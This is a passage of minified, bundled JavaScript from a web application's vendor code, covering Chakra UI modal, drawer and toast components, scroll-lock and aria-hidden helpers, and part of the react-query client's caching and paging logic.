et=!!Ze&&{passive:!1},tt=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},nt=function(e){return[e.deltaX,e.deltaY]},rt=function(e){return e&&"current"in e?e.current:e},ot=function(e){return"\n  .block-interactivity-"+e+" {pointer-events: none;}\n  .allow-interactivity-"+e+" {pointer-events: all;}\n"},it=0,at=[];var ut,st=(ut=function(e){var t=o.useRef([]),n=o.useRef([0,0]),r=o.useRef(),i=o.useState(it++)[0],a=o.useState((function(){return We()}))[0],u=o.useRef(e);o.useEffect((function(){u.current=e}),[e]),o.useEffect((function(){if(e.inert){document.body.classList.add("block-interactivity-"+i);var t=[e.lockRef.current].concat((e.shards||[]).map(rt)).filter(Boolean);return t.forEach((function(e){return e.classList.add("allow-interactivity-"+i)})),function(){document.body.classList.remove("block-interactivity-"+i),t.forEach((function(e){return e.classList.remove("allow-interactivity-"+i)}))}}}),[e.inert,e.lockRef.current,e.shards]);var s=o.useCallback((function(e,t){if("touches"in e&&2===e.touches.length)return!u.current.allowPinchZoom;var o,i=tt(e),a=n.current,s="deltaX"in e?e.deltaX:a[0]-i[0],l="deltaY"in e?e.deltaY:a[1]-i[1],c=e.target,d=Math.abs(s)>Math.abs(l)?"h":"v",f=Ge(d,c);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=Ge(d,c)),!f)return!1;if(!r.current&&"changedTouches"in e&&(s||l)&&(r.current=o),!o)return!0;var p=r.current||o;return function(e,t,n,r,o){var i=r,a=n.target,u=t.contains(a),s=!1,l=i>0,c=0,d=0;do{var f=Xe(e,a),p=f[0],h=f[1]-f[2]-p;(p||h)&&Ye(e,a)&&(c+=h,d+=p),a=a.parentNode}while(!u&&a!==document.body||u&&(t.contains(a)||t===a));return(l&&(o&&0===c||!o&&i>c)||!l&&(o&&0===d||!o&&-i>d))&&(s=!0),s}(p,t,e,"h"===p?s:l,!0)}),[]),l=o.useCallback((function(e){var n=e;if(at.length&&at[at.length-1]===a){var r="deltaY"in n?nt(n):tt(n),o=t.current.filter((function(e){return e.name===n.type&&e.target===n.target&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o}))[0];if(o&&o.should)n.preventDefault();else if(!o){var i=(u.current.shards||[]).map(rt).filter(Boolean).filter((function(e){return e.contains(n.target)}));(i.length>0?s(n,i[0]):!u.current.noIsolation)&&n.preventDefault()}}}),[]),c=o.useCallback((function(e,n,r,o){var i={name:e,delta:n,target:r,should:o};t.current.push(i),setTimeout((function(){t.current=t.current.filter((function(e){return e!==i}))}),1)}),[]),d=o.useCallback((function(e){n.current=tt(e),r.current=void 0}),[]),f=o.useCallback((function(t){c(t.type,nt(t),t.target,s(t,e.lockRef.current))}),[]),p=o.useCallback((function(t){c(t.type,tt(t),t.target,s(t,e.lockRef.current))}),[]);o.useEffect((function(){return at.push(a),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",l,et),document.addEventListener("touchmove",l,et),document.addEventListener("touchstart",d,et),function(){at=at.filter((function(e){return e!==a})),document.removeEventListener("wheel",l,et),document.removeEventListener("touchmove",l,et),document.removeEventListener("touchstart",d,et)}}),[]);var h=e.removeScrollBar,v=e.inert;return o.createElement(o.Fragment,null,v?o.createElement(a,{styles:ot(i)}):null,h?o.createElement(Qe,{gapMode:"margin"}):null)},De.useMedium(ut),ze),lt=o.forwardRef((function(e,t){return o.createElement(Ie,Me({},e,{ref:t,sideCar:st}))}));lt.classNames=Ie.classNames;var ct=lt,dt=n(10),ft=new WeakMap,pt=new WeakMap,ht={},vt=0,mt=function(e,t,n){void 0===t&&(t=function(e){return"undefined"===typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body}(e)),void 0===n&&(n="data-aria-hidden");var r=Array.isArray(e)?e:[e];ht[n]||(ht[n]=new WeakMap);var o=ht[n],i=[],a=new Set,u=function(e){e&&!a.has(e)&&(a.add(e),u(e.parentNode))};r.forEach(u);var s=function(e){!e||r.indexOf(e)>=0||Array.prototype.forEach.call(e.children,(function(e){if(a.has(e))s(e);else{var t=e.getAttribute("aria-hidden"),r=null!==t&&"false"!==t,u=(ft.get(e)||0)+1,l=(o.get(e)||0)+1;ft.set(e,u),o.set(e,l),i.push(e),1===u&&r&&pt.set(e,!0),1===l&&e.setAttribute(n,"true"),r||e.setAttribute("aria-hidden","true")}}))};return s(t),a.clear(),vt++,function(){i.forEach((function(e){var t=ft.get(e)-1,r=o.get(e)-1;ft.set(e,t),o.set(e,r),t||(pt.has(e)||e.removeAttribute("aria-hidden"),pt.delete(e)),r||e.removeAttribute(n)})),--vt||(ft=new WeakMap,ft=new WeakMap,pt=new WeakMap,ht={})}};function bt(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function gt(){return(gt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var yt=["preset"],Ot={slideInBottom:gt({},je.e,{custom:{offsetY:16,reverse:!0}}),slideInRight:gt({},je.e,{custom:{offsetX:16,reverse:!0}}),scale:gt({},je.d,{custom:{initialScale:.95,reverse:!0}}),none:{}},wt=Object(_e.d)(Pe.a.section),xt=o.forwardRef((function(e,t){var n=e.preset,r=bt(e,yt),i=Ot[n];return o.createElement(wt,gt({ref:t},i,r))})),kt=new(function(){function e(){this.modals=void 0,this.modals=[]}var t=e.prototype;return t.add=function(e){this.modals.push(e)},t.remove=function(e){this.modals=this.modals.filter((function(t){return t!==e}))},t.isTopModal=function(e){return this.modals[this.modals.length-1]===e},e}());function Et(e){var t,n,r=e.isOpen,i=e.onClose,a=e.id,u=e.closeOnOverlayClick,s=void 0===u||u,l=e.closeOnEsc,c=void 0===l||l,d=e.useInert,f=void 0===d||d,p=e.onOverlayClick,h=e.onEsc,v=Object(o.useRef)(null),m=Object(o.useRef)(null),b=Object(dt.j)(a,"chakra-modal","chakra-modal--header","chakra-modal--body"),g=b[0],y=b[1],O=b[2];t=v,n=r&&f,Object(o.useEffect)((function(){if(t.current){var e=null;return n&&t.current&&(e=mt(t.current)),function(){n&&(null==e||e())}}}),[n,t]),function(e,t){Object(o.useEffect)((function(){return t&&kt.add(e),function(){kt.remove(e)}}),[t,e])}(v,r);var w=Object(o.useRef)(null),x=Object(o.useCallback)((function(e){w.current=e.target}),[]),k=Object(o.useCallback)((function(e){"Escape"===e.key&&(e.stopPropagation(),c&&(null==i||i()),null==h||h())}),[c,i,h]),E=Object(o.useState)(!1),S=E[0],_=E[1],j=Object(o.useState)(!1),C=j[0],P=j[1],A=Object(o.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),gt({role:"dialog"},e,{ref:Object(Ce.c)(t,v),id:g,tabIndex:-1,"aria-modal":!0,"aria-labelledby":S?y:void 0,"aria-describedby":C?O:void 0,onClick:Object(ke.i)(e.onClick,(function(e){return e.stopPropagation()}))})}),[O,C,g,y,S]),T=Object(o.useCallback)((function(e){e.stopPropagation(),w.current===e.target&&kt.isTopModal(v)&&(s&&(null==i||i()),null==p||p())}),[i,s,p]),M=Object(o.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),gt({},e,{ref:Object(Ce.c)(t,m),onClick:Object(ke.i)(e.onClick,T),onKeyDown:Object(ke.i)(e.onKeyDown,k),onMouseDown:Object(ke.i)(e.onMouseDown,x)})}),[k,x,T]);return{isOpen:r,onClose:i,headerId:y,bodyId:O,setBodyMounted:P,setHeaderMounted:_,dialogRef:v,overlayRef:m,getDialogProps:A,getDialogContainerProps:M}}var St=["className","children","containerProps"],_t=["className","transition"],jt=["className"],Ct=["className"],Pt=["className"],At=["onClick","className"],Tt=Object(Ce.a)({strict:!0,name:"ModalContext",errorMessage:"useModalContext: `context` is undefined. Seems you forgot to wrap modal components in `<Modal />`"}),Mt=Tt[0],Lt=Tt[1],Rt=function(e){var t=e.portalProps,n=e.children,r=e.autoFocus,i=e.trapFocus,a=e.initialFocusRef,u=e.finalFocusRef,s=e.returnFocusOnClose,l=e.blockScrollOnMount,c=e.allowPinchZoom,d=e.preserveScrollBarGap,f=e.motionPreset,p=e.lockFocusAcrossFrames,h=Object(_e.h)("Modal",e),v=gt({},Et(e),{autoFocus:r,trapFocus:i,initialFocusRef:a,finalFocusRef:u,returnFocusOnClose:s,blockScrollOnMount:l,allowPinchZoom:c,preserveScrollBarGap:d,motionPreset:f,lockFocusAcrossFrames:p});return o.createElement(Mt,{value:v},o.createElement(_e.b,{value:h},o.createElement(Ae.a,null,v.isOpen&&o.createElement(Se.a,t,n))))};Rt.defaultProps={lockFocusAcrossFrames:!0,returnFocusOnClose:!0,scrollBehavior:"outside",trapFocus:!0,autoFocus:!0,blockScrollOnMount:!0,allowPinchZoom:!1,motionPreset:"scale"},ke.b&&(Rt.displayName="Modal");var Dt=Object(_e.d)(Pe.a.div),Nt=Object(_e.e)((function(e,t){var n=e.className,r=e.children,i=e.containerProps,a=bt(e,St),u=Lt(),s=u.getDialogProps,l=u.getDialogContainerProps,c=s(a,t),d=l(i),f=Object(ke.k)("chakra-modal__content",n),p=Object(_e.j)(),h=gt({display:"flex",flexDirection:"column",position:"relative",width:"100%",outline:0},p.dialog),v=gt({display:"flex",width:"100vw",height:"100vh","@supports(height: -webkit-fill-available)":{height:"-webkit-fill-available"},position:"fixed",left:0,top:0},p.dialogContainer),m=Lt().motionPreset;return o.createElement(It,null,o.createElement(_e.d.div,gt({},d,{className:"chakra-modal__content-container",tabIndex:-1,__css:v}),o.createElement(xt,gt({preset:m,className:f},c,{__css:h}),r)))}));function It(e){var t=Lt(),n=t.autoFocus,r=t.trapFocus,i=t.dialogRef,a=t.initialFocusRef,u=t.blockScrollOnMount,s=t.allowPinchZoom,l=t.finalFocusRef,c=t.returnFocusOnClose,d=t.preserveScrollBarGap,f=t.lockFocusAcrossFrames,p=Object(Te.c)(),h=p[0],v=p[1];return o.useEffect((function(){!h&&v&&setTimeout(v)}),[h,v]),o.createElement(Ee,{autoFocus:n,isDisabled:!r,initialFocusRef:a,finalFocusRef:l,restoreFocus:c,contentRef:i,lockFocusAcrossFrames:f},o.createElement(ct,{removeScrollBar:!d,allowPinchZoom:s,enabled:u,forwardProps:!0},e.children))}ke.b&&(Nt.displayName="ModalContent");var Ft=Object(_e.e)((function(e,t){var n=e.className;e.transition;var r=bt(e,_t),i=Object(ke.k)("chakra-modal__overlay",n),a=gt({pos:"fixed",left:"0",top:"0",w:"100vw",h:"100vh"},Object(_e.j)().overlay),u="none"===Lt().motionPreset?{}:je.c;return o.createElement(Dt,gt({},u,{__css:a,ref:t,className:i},r))}));ke.b&&(Ft.displayName="ModalOverlay");var zt=Object(_e.e)((function(e,t){var n=e.className,r=bt(e,jt),i=Lt(),a=i.headerId,u=i.setHeaderMounted;o.useEffect((function(){return u(!0),function(){return u(!1)}}),[u]);var s=Object(ke.k)("chakra-modal__header",n),l=gt({flex:0},Object(_e.j)().header);return o.createElement(_e.d.header,gt({ref:t,className:s,id:a},r,{__css:l}))}));ke.b&&(zt.displayName="ModalHeader");var Bt=Object(_e.e)((function(e,t){var n=e.className,r=bt(e,Ct),i=Lt(),a=i.bodyId,u=i.setBodyMounted;o.useEffect((function(){return u(!0),function(){return u(!1)}}),[u]);var s=Object(ke.k)("chakra-modal__body",n),l=Object(_e.j)();return o.createElement(_e.d.div,gt({ref:t,className:s,id:a},r,{__css:l.body}))}));ke.b&&(Bt.displayName="ModalBody");var Ht=Object(_e.e)((function(e,t){var n=e.className,r=bt(e,Pt),i=Object(ke.k)("chakra-modal__footer",n),a=gt({display:"flex",alignItems:"center",justifyContent:"flex-end"},Object(_e.j)().footer);return o.createElement(_e.d.footer,gt({ref:t},r,{__css:a,className:i}))}));ke.b&&(Ht.displayName="ModalFooter");var Wt=Object(_e.e)((function(e,t){var n=e.onClick,i=e.className,a=bt(e,At),u=Lt().onClose,s=Object(ke.k)("chakra-modal__close-btn",i),l=Object(_e.j)();return o.createElement(r.a,gt({ref:t,__css:l.closeButton,className:s,onClick:Object(ke.i)(n,(function(e){e.stopPropagation(),u()}))},a))}));ke.b&&(Wt.displayName="ModalCloseButton");var Ut=["leastDestructiveRef"];function Vt(e){var t=e.leastDestructiveRef,n=bt(e,Ut);return o.createElement(Rt,gt({},n,{initialFocusRef:t}))}var qt=Object(_e.e)((function(e,t){return o.createElement(Nt,gt({ref:t,role:"alertdialog"},e))})),$t=["className","children"],Kt=Object(Ce.a)(),Qt=(Kt[0],Kt[1]);var Gt=Object(_e.d)(je.b),Yt=Object(_e.e)((function(e,t){var n=e.className,r=e.children,i=bt(e,$t),a=Lt(),u=a.getDialogProps,s=a.getDialogContainerProps,l=a.isOpen,c=u(i,t),d=s(),f=Object(ke.k)("chakra-modal__content",n),p=Object(_e.j)(),h=gt({display:"flex",flexDirection:"column",position:"relative",width:"100%",outline:0},p.dialog),v=gt({display:"flex",width:"100vw",height:"100vh",position:"fixed",left:0,top:0},p.dialogContainer),m=Qt().placement;return o.createElement(_e.d.div,gt({},d,{className:"chakra-modal__content-container",__css:v}),o.createElement(It,null,o.createElement(Gt,gt({direction:m,in:l,className:f},c,{__css:h}),r)))}));ke.b&&(Yt.displayName="DrawerContent")},function(e,t,n){"use strict";n.d(t,"a",(function(){return U}));var r=n(53),o=n(54),i=n(3),a=n(66),u=n(47),s=n(2),l=n(1),c=n(27),d=n(57),f=n(32),p=n(61),h=n(10);n(5);function v(){return(v=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var m=Object(l.forwardRef)((function(e,t){var n=e.as,r=void 0===n?"span":n,o=e.style,i=void 0===o?{}:o,a=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["as","style"]);return Object(l.createElement)(r,v({ref:t,style:v({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap",wordWrap:"normal"},i)},a))}));var b=n(129),g=n.n(b);O()?l.useLayoutEffect:l.useEffect,g.a,"undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math&&self;function y(e,t){if(null!=e)if(function(e){return!(!e||"[object Function]"!={}.toString.call(e))}(e))e(t);else try{e.current=t}catch(n){throw new Error('Cannot assign value "'+t+'" to ref "'+e+'"')}}function O(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}function w(e){return Object(l.forwardRef)(e)}function x(e){return O()?e?e.ownerDocument:document:null}function k(){return(k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var E,S={polite:-1,assertive:-1},_={polite:{},assertive:{}},j={polite:null,assertive:null};function C(e,t){var n=++S[e];return{mount:function r(o){if(j[e])_[e][n]=o,P();else{var i=t.createElement("div");i.setAttribute("data-reach-live-"+e,"true"),j[e]=i,t.body.appendChild(j[e]),r(o)}},update:function(t){_[e][n]=t,P()},unmount:function(){delete _[e][n],P()}}}function P(){null!=E&&window.clearTimeout(E),E=window.setTimeout((function(){Object.keys(_).forEach((function(e){var t=e;j[t]&&Object(c.render)(Object(l.createElement)(m,{as:"div"},Object(l.createElement)("div",{role:"assertive"===t?"alert":"status","aria-live":t},Object.keys(_[t]).map((function(e){return Object(l.cloneElement)(_[t][e],{key:e,ref:null})})))),j[t])}))}),500)}var A=w((function(e,t){var n=e.as,r=void 0===n?"div":n,o=e.children,i=e.type,a=void 0===i?"polite":i,u=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["as","children","type"]),s=Object(l.useRef)(null),c=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object(l.useMemo)((function(){return t.every((function(e){return null==e}))?null:function(e){t.forEach((function(t){y(t,e)}))}}),[].concat(t))}(t,s),d=Object(l.useMemo)((function(){return Object(l.createElement)(r,k({},u,{ref:c,"data-reach-alert":!0}),o)}),[o,u]);return function(e,t,n){var r=function(e){var t=Object(l.useRef)(null);return Object(l.useEffect)((function(){t.current=e}),[e]),t.current}(e),o=Object(l.useRef)(null),i=Object(l.useRef)(!1);Object(l.useEffect)((function(){var a=x(n.current);i.current?r!==e?(o.current&&o.current.unmount(),o.current=C(e,a),o.current.mount(t)):o.current&&o.current.update(t):(i.current=!0,o.current=C(e,a),o.current.mount(t))}),[t,e,r,n]),Object(l.useEffect)((function(){return function(){o.current&&o.current.unmount()}}),[])}(a,d,s),d}));function T(){return(T=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function M(e,t){return(M=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function L(e,t){var n=R(e,t);return{position:n,index:n?e[n].findIndex((function(e){return e.id===t})):-1}}var R=function(e,t){var n;return null==(n=Object.values(e).flat().find((function(e){return e.id===t})))?void 0:n.position};var D={initial:function(e){var t,n=e.position,r=["top","bottom"].includes(n)?"y":"x",o=["top-right","bottom-right"].includes(n)?1:-1;return"bottom"===n&&(o=1),(t={opacity:0})[r]=24*o,t},animate:{opacity:1,y:0,x:0,scale:1,transition:{duration:.4,ease:[.4,0,.2,1]}},exit:{opacity:0,scale:.85,transition:{duration:.2,ease:[.4,0,1,1]}}},N=function(e){var t=e.id,n=e.message,r=e.onCloseComplete,o=e.onRequestRemove,i=e.requestClose,a=void 0!==i&&i,u=e.position,c=void 0===u?"bottom":u,p=e.duration,v=void 0===p?5e3:p,m=l.useState(v),b=m[0],g=m[1],y=Object(d.b)();Object(h.q)((function(){y||null==r||r()}),[y]),Object(h.q)((function(){g(v)}),[v]);var O=function(){y&&o()};l.useEffect((function(){y&&a&&o()}),[y,a,o]),Object(h.o)(O,b);var w=l.useMemo((function(){return function(e){var t="center";return e.includes("right")&&(t="flex-end"),e.includes("left")&&(t="flex-start"),{display:"flex",flexDirection:"column",alignItems:t}}(c)}),[c]);return l.createElement(f.a.li,{layout:!0,className:"chakra-toast",variants:D,initial:"initial",animate:"animate",exit:"exit",onHoverStart:function(){return g(null)},onHoverEnd:function(){return g(v)},custom:{position:c},style:w},l.createElement(A,{className:"chakra-toast__inner",style:{pointerEvents:"auto",maxWidth:560,minWidth:300,margin:"0.5rem"}},Object(s.C)(n)?n({id:t,onClose:O}):n))};s.b&&(N.displayName="Toast");var I=function(e){var t,n;function r(t){var n;(n=e.call(this,t)||this).state={top:[],"top-left":[],"top-right":[],"bottom-left":[],bottom:[],"bottom-right":[]},n.notify=function(e,t){var r=n.createToast(e,t),o=r.position,i=r.id;return n.setState((function(e){var t,n=o.includes("top")?[r].concat(e[o]):[].concat(e[o],[r]);return T({},e,((t={})[o]=n,t))})),i},n.updateToast=function(e,t){n.setState((function(n){var r=T({},n),o=L(r,e),i=o.position,a=o.index;return i&&-1!==a&&(r[i][a]=T({},r[i][a],t)),r}))},n.closeAll=function(e){var t=(void 0===e?{}:e).positions;n.setState((function(e){return(null!=t?t:["bottom","bottom-right","bottom-left","top","top-left","top-right"]).reduce((function(t,n){return t[n]=e[n].map((function(e){return T({},e,{requestClose:!0})})),t}),{})}))},n.createToast=function(e,t){var o,i;r.counter+=1;var a=null!=(o=t.id)?o:r.counter,u=null!=(i=t.position)?i:"top";return{id:a,message:e,position:u,duration:t.duration,onCloseComplete:t.onCloseComplete,onRequestRemove:function(){return n.removeToast(String(a),u)},status:t.status,requestClose:!1}},n.closeToast=function(e){n.setState((function(t){var n,r=R(t,e);return r?T({},t,((n={})[r]=t[r].map((function(t){return t.id==e?T({},t,{requestClose:!0}):t})),n)):t}))},n.removeToast=function(e,t){n.setState((function(n){var r;return T({},n,((r={})[t]=n[t].filter((function(t){return t.id!=e})),r))}))},n.isVisible=function(e){var t=L(n.state,e).position;return Boolean(t)},n.getStyle=function(e){return{position:"fixed",zIndex:5500,pointerEvents:"none",display:"flex",flexDirection:"column",margin:"top"===e||"bottom"===e?"0 auto":void 0,top:e.includes("top")?"env(safe-area-inset-top, 0px)":void 0,bottom:e.includes("bottom")?"env(safe-area-inset-bottom, 0px)":void 0,right:e.includes("left")?void 0:"env(safe-area-inset-right, 0px)",left:e.includes("right")?void 0:"env(safe-area-inset-left, 0px)"}};var o={notify:n.notify,closeAll:n.closeAll,close:n.closeToast,update:n.updateToast,isActive:n.isVisible};return t.notify(o),n}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,M(t,n),r.prototype.render=function(){var e=this;return Object(s.S)(this.state).map((function(t){var n=e.state[t];return l.createElement("ul",{key:t,id:"chakra-toast-manager-"+t,style:e.getStyle(t)},l.createElement(p.a,{initial:!1},n.map((function(e){return l.createElement(N,T({key:e.id},e))}))))}))},r}(l.Component);I.counter=0;var F="chakra-toast-portal",z=new function(){var e=this;if(this.createToast=void 0,this.removeAll=void 0,this.closeToast=void 0,this.updateToast=void 0,this.isToastActive=void 0,this.bindFunctions=function(t){e.createToast=t.notify,e.removeAll=t.closeAll,e.closeToast=t.close,e.updateToast=t.update,e.isToastActive=t.isActive},this.notify=function(t,n){return void 0===n&&(n={}),null==e.createToast?void 0:e.createToast(t,n)},this.close=function(t){null==e.closeToast||e.closeToast(t)},this.closeAll=function(t){null==e.removeAll||e.removeAll(t)},this.update=function(t,n){void 0===n&&(n={}),null==e.updateToast||e.updateToast(t,n)},this.isActive=function(t){return null==e.isToastActive?void 0:e.isToastActive(t)},s.z){var t,n=document.getElementById(F);if(n)t=n;else{var r,o=document.createElement("div");o.id=F,null==(r=document.body)||r.appendChild(o),t=o}Object(c.render)(l.createElement(I,{notify:this.bindFunctions}),t)}};function B(e,t){var n;if(e){var r={"top-start":{ltr:"top-left",rtl:"top-right"},"top-end":{ltr:"top-right",rtl:"top-left"},"bottom-start":{ltr:"bottom-left",rtl:"bottom-right"},"bottom-end":{ltr:"bottom-right",rtl:"bottom-left"}}[e];return null!=(n=null==r?void 0:r[t])?n:e}}var H=function(e){var t=e.status,n=e.variant,a=e.id,u=e.title,s=e.isClosable,c=e.onClose,d=e.description,f="undefined"!==typeof a?"toast-"+a+"-title":void 0;return l.createElement(r.a,{status:t,variant:n,id:a,alignItems:"start",borderRadius:"md",boxShadow:"lg",paddingEnd:8,textAlign:"start",width:"auto","aria-labelledby":f},l.createElement(r.c,null),l.createElement(i.d.div,{flex:"1",maxWidth:"100%"},u&&l.createElement(r.d,{id:f},u),d&&l.createElement(r.b,{display:"block"},d)),s&&l.createElement(o.a,{size:"sm",onClick:c,position:"absolute",insetEnd:1,top:1}))},W={theme:u.a,colorMode:"light",toggleColorMode:s.P,setColorMode:s.P,defaultOptions:{duration:5e3,position:"bottom",variant:"solid"}};function U(e){var t=Object(i.g)(),n=t.theme,r=t.setColorMode,o=t.toggleColorMode,u=t.colorMode;return l.useMemo((function(){return function(e){var t=void 0===e?W:e,n=t.theme,r=void 0===n?W.theme:n,o=t.colorMode,u=void 0===o?W.colorMode:o,c=t.toggleColorMode,d=void 0===c?W.toggleColorMode:c,f=t.setColorMode,p=void 0===f?W.setColorMode:f,h=t.defaultOptions,v=void 0===h?W.defaultOptions:h,m=function(e,t){return l.createElement(i.c,{theme:r},l.createElement(a.a.Provider,{value:{colorMode:u,setColorMode:p,toggleColorMode:d}},Object(s.C)(t.render)?t.render(e):l.createElement(H,T({},e,t))))},b=function(e){var t=T({},v,e);return t.position=B(t.position,r.direction),z.notify((function(e){return m(e,t)}),t)};return b.close=z.close,b.closeAll=z.closeAll,b.update=function(e,t){if(e){var n=T({},v,t);n.position=B(n.position,r.direction),z.update(e,T({},n,{message:function(e){return m(e,n)}}))}},b.isActive=z.isActive,b}({theme:n,colorMode:u,setColorMode:r,toggleColorMode:o,defaultOptions:e})}),[n,r,o,u,e])}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p}));var r=n(11),o=n(7),i=n(74),a=n(70),u=n(39),s=n(46),l=n(14),c=n(19);function d(e,t){return null==e.getNextPageParam?void 0:e.getNextPageParam(t[t.length-1],t)}function f(e,t){return null==e.getPreviousPageParam?void 0:e.getPreviousPageParam(t[0],t)}var p=function(){function e(e){void 0===e&&(e={}),this.queryCache=e.queryCache||new i.a,this.mutationCache=e.mutationCache||new a.a,this.defaultOptions=e.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var t=e.prototype;return t.mount=function(){var e=this;this.unsubscribeFocus=u.a.subscribe((function(){u.a.isFocused()&&s.a.isOnline()&&(e.mutationCache.onFocus(),e.queryCache.onFocus())})),this.unsubscribeOnline=s.a.subscribe((function(){u.a.isFocused()&&s.a.isOnline()&&(e.mutationCache.onOnline(),e.queryCache.onOnline())}))},t.unmount=function(){var e,t;null==(e=this.unsubscribeFocus)||e.call(this),null==(t=this.unsubscribeOnline)||t.call(this)},t.isFetching=function(e,t){var n=Object(o.k)(e,t)[0];return n.fetching=!0,this.queryCache.findAll(n).length},t.isMutating=function(e){return this.mutationCache.findAll(Object(r.a)({},e,{fetching:!0})).length},t.getQueryData=function(e,t){var n;return null==(n=this.queryCache.find(e,t))?void 0:n.state.data},t.getQueriesData=function(e){return this.getQueryCache().findAll(e).map((function(e){return[e.queryKey,e.state.data]}))},t.setQueryData=function(e,t,n){var r=Object(o.m)(e),i=this.defaultQueryOptions(r);return this.queryCache.build(this,i).setData(t,n)},t.setQueriesData=function(e,t,n){var r=this;return l.a.batch((function(){return r.getQueryCache().findAll(e).map((function(e){var o=e.queryKey;return[o,r.setQueryData(o,t,n)]}))}))},t.getQueryState=function(e,t){var n;return null==(n=this.queryCache.find(e,t))?void 0:n.state},t.removeQueries=function(e,t){var n=Object(o.k)(e,t)[0],r=this.queryCache;l.a.batch((function(){r.findAll(n).forEach((function(e){r.remove(e)}))}))},t.resetQueries=function(e,t,n){var i=this,a=Object(o.k)(e,t,n),u=a[0],s=a[1],c=this.queryCache,d=Object(r.a)({},u,{active:!0});return l.a.batch((function(){return c.findAll(u).forEach((function(e){e.reset()})),i.refetchQueries(d,s)}))},t.cancelQueries=function(e,t,n){var r=this,i=Object(o.k)(e,t,n),a=i[0],u=i[1],s=void 0===u?{}:u;"undefined"===typeof s.revert&&(s.revert=!0);var c=l.a.batch((function(){return r.queryCache.findAll(a).map((function(e){return e.cancel(s)}))}));return Promise.all(c).then(o.j).catch(o.j)},t.invalidateQueries=function(e,t,n){var i,a,u,s=this,c=Object(o.k)(e,t,n),d=c[0],f=c[1],p=Object(r.a)({},d,{active:null==(i=null!=(a=d.refetchActive)?a:d.active)||i,inactive:null!=(u=d.refetchInactive)&&u});return l.a.batch((function(){return s.queryCache.findAll(d).forEach((function(e){e.invalidate()})),s.refetchQueries(p,f)}))},t.refetchQueries=function(e,t,n){var i=this,a=Object(o.k)(e,t,n),u=a[0],s=a[1],c=l.a.batch((function(){return i.queryCache.findAll(u).map((function(e){return e.fetch(void 0,Object(r.a)({},s,{meta:{refetchPage:null==u?void 0:u.refetchPage}}))}))})),d=Promise.all(c).then(o.j);return(null==s?void 0:s.throwOnError)||(d=d.catch(o.j)),d},t.fetchQuery=function(e,t,n){var r=Object(o.m)(e,t,n),i=this.defaultQueryOptions(r);"undefined"===typeof i.retry&&(i.retry=!1);var a=this.queryCache.build(this,i);return a.isStaleByTime(i.staleTime)?a.fetch(i):Promise.resolve(a.state.data)},t.prefetchQuery=function(e,t,n){return this.fetchQuery(e,t,n).then(o.j).catch(o.j)},t.fetchInfiniteQuery=function(e,t,n){var r=Object(o.m)(e,t,n);return r.behavior={onFetch:function(e){e.fetchFn=function(){var t,n,r,i,a,u,s,l=null==(t=e.fetchOptions)||null==(n=t.meta)?void 0:n.refetchPage,p=null==(r=e.fetchOptions)||null==(i=r.meta)?void 0:i.fetchMore,h=null==p?void 0:p.pageParam,v="forward"===(null==p?void 0:p.direction),m="backward"===(null==p?void 0:p.direction),b=(null==(a=e.state.data)?void 0:a.pages)||[],g=(null==(u=e.state.data)?void 0:u.pageParams)||[],y=Object(o.c)(),O=null==y?void 0:y.signal,w=g,x=!1,k=e.options.queryFn||function(){return Promise.reject("Missing queryFn")},E=function(e,t,n,r){return w=r?[t].concat(w):[].concat(w,[t]),r?[n].concat(e):[].concat(e,[n])},S=function(t,n,r,o){if(x)return Promise.reject("Cancelled");if("undefined"===typeof r&&!n&&t.length)return Promise.resolve(t);var i={queryKey:e.queryKey,signal:O,pageParam:r,meta:e.meta},a=k(i),u=Promise.resolve(a).then((function(e){return E(t,r,e,o)}));return Object(c.b)(a)&&(u.cancel=a.cancel),u};if(b.length)if(v){var _="undefined"!==typeof h,j=_?h:d(e.options,b);s=S(b,_,j)}else if(m){var C="undefined"!==typeof h,P=C?h:f(e.options,b);s=S(b,C,P,!0)}else!function(){w=[];var t="undefined"===typeof e.options.getNextPageParam,n=!l||!b[0]||l(b[0],0,b);s=n?S([],t,g[0]):Promise.resolve(E([],g[0],b[0]));for(var r=function(n){s=s.then((function(r){if(!l||!b[n]||l(b[n],n,b)){var o=t?g[n]:d(e.options,r);return S(r,t,o)}return Promise.resolve(E(r,g[n],b[n]))}))},o=1;o<b.length;o++)r(o)}();else s=S([]);var A=s.then((function(e){return{pages:e,pageParams:w}}));return 